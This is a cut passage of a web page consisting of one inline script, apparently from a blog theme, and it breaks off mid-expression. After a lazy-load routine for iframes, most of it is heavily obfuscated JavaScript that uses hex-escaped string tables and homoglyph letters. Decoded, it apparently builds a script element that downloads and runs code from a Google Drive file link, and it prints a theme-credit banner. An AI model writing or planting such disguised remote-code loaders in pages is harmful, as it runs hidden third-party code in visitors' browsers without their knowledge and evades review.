  <script>window.onscroll=function(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)a[b].getAttribute("\u0455rc")&&(a[b].setAttribute("src",a[b].getAttribute("\u0455rc")),a[b].removeAttribute("\u0455rc"));window.onscroll=null};var _0x929d=["\x34\x35\x30\x37\x70\x6C\x43\x68\x49\x46","\x38\x33\x35\x37\x35\x41\x78\x77\x72\x6E\x76","\x32\x33\x39\x39\x32\x34\x37\x41\x63\x6F\x65\x6B\x57","\x31\x77\x76\x45\x65\x52\x78","\x36\x61\x66\x42\x43\x68\x78","\x35\x37\x31\x39\x38\x36\x44\x62\x75\x4E\x58\x55","\x31\x35\x35\x4A\x65\x4E\x55\x63\x6C","\x32\x30\x35\x72\x75\x74\x70\x6F\x6D","\x33\x30\x32\x37\x4C\x6B\x6F\x65\x76\x51","\x37\x38\x34\x38\x30\x39\x72\x62\x74\x68\x55\x43","\x36\x31\x34\x31\x34\x38\x53\x74\x43\x4A\x57\x72","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x6C","\x6F","\u0430","\x64","\x69","\x73","\x70","\x61","\x74","\x63","\x68","\x45","\x76","\x65","\x6E","\x72","\x67","\x6D","\x42","\x79","\x54","\x4E","\u0455","\x41","\x62","\x75","\x71","\x53","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x77","\x43","\x78","\x2F","\x6A","\x48","\x3A","\x2E","\x3F","\x3D","\x26","\x31","\x59","\x4A","\x33","\x5A","\x50","\x32","\x58","\x66","\x57","\x55","\x34","\x5F","\x39","\x6B","\u04BB","\x47","\x51","\x3C","\x21","\x20","\x49","\x40","\x3E","\x38","\x25","\x35","\x36","\x3B","\x46","\x56","\x5E","\x28","\x5B","\x5D","\x2B","\x29","\x7D","\x22","\x7B","\x4B","\x52","\x7A"];var _0xe5aa=[_0x929d[0],_0x929d[1],_0x929d[2],_0x929d[3],_0x929d[4],_0x929d[5],_0x929d[6],_0x929d[7],_0x929d[8],_0x929d[9],_0x929d[10],_0x929d[11],_0x929d[12],_0x929d[13],_0x929d[14],_0x929d[15],_0x929d[16],_0x929d[17],_0x929d[18],_0x929d[19],_0x929d[20],_0x929d[21],_0x929d[22],_0x929d[23],_0x929d[24],_0x929d[25],_0x929d[26],_0x929d[27],_0x929d[28],_0x929d[29],_0x929d[30],_0x929d[31],_0x929d[32],_0x929d[33],_0x929d[34],_0x929d[35],_0x929d[36],_0x929d[37],_0x929d[38],_0x929d[39],_0x929d[40],_0x929d[41],_0x929d[42],_0x929d[43],_0x929d[44],_0x929d[45],_0x929d[46],_0x929d[47],_0x929d[48],_0x929d[49],_0x929d[50],_0x929d[51],_0x929d[52],_0x929d[53],_0x929d[54],_0x929d[55],_0x929d[56],_0x929d[57],_0x929d[58],_0x929d[59],_0x929d[60],_0x929d[61],_0x929d[62],_0x929d[63],_0x929d[64],_0x929d[65],_0x929d[66],_0x929d[67],_0x929d[68],_0x929d[69],_0x929d[70],_0x929d[71],_0x929d[72],_0x929d[73],_0x929d[74],_0x929d[75],_0x929d[76],_0x929d[77],_0x929d[78],_0x929d[79],_0x929d[80],_0x929d[81],_0x929d[82],_0x929d[83],_0x929d[84],_0x929d[85],_0x929d[86],_0x929d[87],_0x929d[88],_0x929d[89],_0x929d[90],_0x929d[91],_0x929d[92],_0x929d[93],_0x929d[94],_0x929d[95],_0x929d[96],_0x929d[97],_0x929d[98],_0x929d[99],_0x929d[100],_0x929d[101]];var _0x4451=[_0xe5aa[0],_0xe5aa[1],_0xe5aa[2],_0xe5aa[3],_0xe5aa[4],_0xe5aa[5],_0xe5aa[6],_0xe5aa[7],_0xe5aa[8],_0xe5aa[9],_0xe5aa[10]];var _0x7b0b=function(_0xd4abx4,_0xd4abx5){_0xd4abx4= _0xd4abx4- (-0x1* 0xe35 +  -0x2fe + -0x1*  -0x1200);var _0xd4abx6=_0x4451[_0xd4abx4];return _0xd4abx6};(function(_0xd4abx7,_0xd4abx8){var _0xd4abx9=_0x7b0b;while(!![]){try{var _0xd4abxa=-parseInt(_0xd4abx9(0xce))+ parseInt(_0xd4abx9(0xcf))* parseInt(_0xd4abx9(0xd1)) +  -parseInt(_0xd4abx9(0xd3)) + parseInt(_0xd4abx9(0xcd))* parseInt(_0xd4abx9(0xd5)) + parseInt(_0xd4abx9(0xd0))*  -parseInt(_0xd4abx9(0xd4)) + parseInt(_0xd4abx9(0xd2))*  -parseInt(_0xd4abx9(0xd7)) + parseInt(_0xd4abx9(0xd6));if(_0xd4abxa=== _0xd4abx8){break}else {_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}catch(_0x38d065){_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}}(_0x4451,0x20* 0xcb5+ -0x96e85* 0x1+ -0x3383*  -0x4b));var _0x1bb600=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[15]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[18]+ _0xe5aa[31]+ _0xe5aa[32]+ _0xe5aa[33]+ _0xe5aa[20]+ _0xe5aa[29]+ _0xe5aa[34]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[26],_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23],_0xe5aa[35]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21],_0xe5aa[39]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[41]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[20]+ _0xe5aa[18],_0xe5aa[43]+ _0xe5aa[44]+ _0xe5aa[45]+ _0xe5aa[46]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[49]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[35]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[53]+ _0xe5aa[33]+ _0xe5aa[45]+ _0xe5aa[47],_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[34]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[19]+ _0xe5aa[18]+ _0xe5aa[54]+ _0xe5aa[51]+ _0xe5aa[51]+ _0xe5aa[16]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[29]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[51]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[56]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[19]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[21]+ _0xe5aa[57]+ _0xe5aa[16]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[58]+ _0xe5aa[17]+ _0xe5aa[16]+ _0xe5aa[57]+ _0xe5aa[59]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[60]+ _0xe5aa[52]+ _0xe5aa[61]+ _0xe5aa[62]+ _0xe5aa[63]+ _0xe5aa[64]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[65]+ _0xe5aa[27]+ _0xe5aa[43]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[60]+ _0xe5aa[59]+ _0xe5aa[66]+ _0xe5aa[67]+ _0xe5aa[68]+ _0xe5aa[42]+ _0xe5aa[69]+ _0xe5aa[25]+ _0xe5aa[29]+ _0xe5aa[70]+ _0xe5aa[71]+ _0xe5aa[18]+ _0xe5aa[59]+ _0xe5aa[65]+ _0xe5aa[72]+ _0xe5aa[52]+ _0xe5aa[31],_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[13]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[73],_0xe5aa[74]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[42]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[29]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[44]+ _0xe5aa[67],_0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[21],_0xe5aa[66]+ _0xe5aa[59]+ _0xe5aa[59],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[13]+ _0xe5aa[38]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[18],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[13],_0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[16]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28],_0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[21],_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[52]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32],_0xe5aa[77]+ _0xe5aa[78]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[82],_0xe5aa[37]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[30]+ _0xe5aa[13],_0xe5aa[25]+ _0xe5aa[83]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[55]+ _0xe5aa[38]+ _0xe5aa[73],_0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[18]+ _0xe5aa[21],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[41]+ _0xe5aa[85]+ _0xe5aa[22]+ _0xe5aa[86]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[70]+ _0xe5aa[87],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]];var _0x29fabf=!(-0x1*  -0x15a3 +  -0x6b8 +  -0xeea);function _0x36744d(){if(!_0x29fabf){if(_0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]=== _0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]){_0x29fabf=  !(-0x1b* 0xce + 0x978 + 0xc42* 0x1),setTimeout(function(){if(_0xe5aa[80]+ _0xe5aa[25]+ _0xe5aa[21]+ _0xe5aa[13]+ _0xe5aa[75]!== _0xe5aa[49]+ _0xe5aa[33]+ _0xe5aa[22]+ _0xe5aa[67]+ _0xe5aa[88]){const _0xd4abxe= new Event(_0x1bb600[-0x1* 0x10a + -0x4* 0x31c + 0x5* 0x2b2]);window[_0x1bb600[-0x846* 0x2 + -0x443* 0x6 + 0x2a1f]](_0xd4abxe);var _0xd4abxf=document[_0x1bb600[0x1a* 0x3e+ 0x1db0+  -0x23f9]](_0x1bb600[0xa60+ -0x2*  -0xe8f+  -0x277c]);for(_0xd4abx18= -0x28f* 0xb + 0x2205 + 0x2*  -0x2f0;_0xd4abx18< _0xd4abxf[_0x1bb600[-0x290* 0x4 + -0x1* 0x1a51 + 0x2495]];_0xd4abx18++){if(_0xe5aa[14]+ _0xe5aa[89]+ _0xe5aa[17]+ _0xe5aa[63]+ _0xe5aa[76]!== _0xe5aa[49]+ _0xe5aa[67]+ _0xe5aa[18]+ _0xe5aa[36]+ _0xe5aa[14]){null!== _0xd4abxf[_0xd4abx18][_0x1bb600[-0x79a+  -0x77 + 0x817]](_0x1bb600[0x5ec+  -0x190b+ 0x1324])&& (_0xd4abxf[_0xd4abx18][_0x1bb600[0x1084+ -0x173b*  -0x1+ 0x27b7*  -0x1]](_0x1bb600[0x64*  -0x3e+ 0x9ed* 0x1+ 0xe52],_0xd4abxf[_0xd4abx18][_0x1bb600[-0x8c0+  -0x142f + 0x1cf5* 0x1]](_0x1bb600[-0x24d4+ 0x1630 + 0xea9])), delete _0xd4abxf[_0xd4abx18][_0x1bb600[-0x2*  -0x92b + 0x9* 0x443 +  -0x38a8]][_0x1bb600[-0x11* 0x11e + 0x1af1 + -0x1a* 0x4e]])}else {_0x576738(_0x38d9f0,0xc3+ -0x1f* 0x1d+ -0x11c*  -0x6)}};const _0xd4abx10=(_0xd4abx11,_0xd4abx12)=>{const _0xd4abx13=document[_0x1bb600[-0x17* 0x164 + -0xe37* 0x1 + 0x2e3d]](_0xd4abx11);return _0xd4abx13?_0xd4abx12(_0xd4abx13):void((setTimeout(()=>{if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]){if(_0x5c8539){var _0xd4abx14=_0x4f58c2[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x39f145,arguments);_0x518d8b= null;return _0xd4abx14}}else {return _0xd4abx10(_0xd4abx11,_0xd4abx12)}},0x1f4e* 0x1+ 0x2241+  -0x39bf)))};_0xd4abx10(_0x1bb600[0x5* 0x693+  -0xf4+ -0x110* 0x1e],()=>{if(_0xe5aa[17]+ _0xe5aa[33]+ _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[60]=== _0xe5aa[61]+ _0xe5aa[45]+ _0xe5aa[17]+ _0xe5aa[21]+ _0xe5aa[64]){return _0x4e8343(_0x57ba6d,_0x43e89b)}else {return document[_0x1bb600[-0x1*  -0x521 + 0x2* 0x43c + 0xa*  -0x15c]]( new CustomEvent(_0x1bb600[-0x13*  -0x1ac + 0x14db* 0x1 + -0x1* 0x3493]))}});for(var _0xd4abx15,_0xd4abx16=document[_0x1bb600[0x21e5+ 0x1*  -0x1ea5+ -0x1* 0x33d]](_0x1bb600[0x1* 0x26c9+ -0x10*  -0x26b+  -0x4d77]),_0xd4abx17=document,_0xd4abx18=-0xb0* 0xb + 0x164b* 0x1 +  -0xebb,_0xd4abx19=_0xd4abx16[_0x1bb600[0x1*  -0x23ca+  -0xa14+ 0x2de2]];_0xd4abx18< _0xd4abx19;_0xd4abx18++){if(_0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]!== _0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]){var _0xd4abx1a=_0x30b66b[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x3b48f5,arguments);_0x289b8d= null;return _0xd4abx1a}else {_0xd4abx15= _0xd4abx16[_0xd4abx18][_0x1bb600[0x25b3+ 0x3*  -0x5ce+ -0x27* 0x85]](_0x1bb600[-0xe6+  -0x120b + 0x12fe]),_0xd4abx15&& _0xd4abx15[_0x1bb600[-0x124*  -0x4 + -0x4d5*  -0x7 +  -0x2655]]() == _0x1bb600[-0xbd+ -0x1* 0x3a3 + 0xe3* 0x5]&& _0xd4abx16[_0xd4abx18][_0x1bb600[-0x1992+ 0x1246* 0x1 + 0xec* 0x8]][_0x1bb600[0x701*  -0x1+ 0x1* 0x164+ 0x5b0]](function(_0xd4abx1b){if(_0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]!== _0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]){var _0xd4abx1c=_0x2f739d[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ 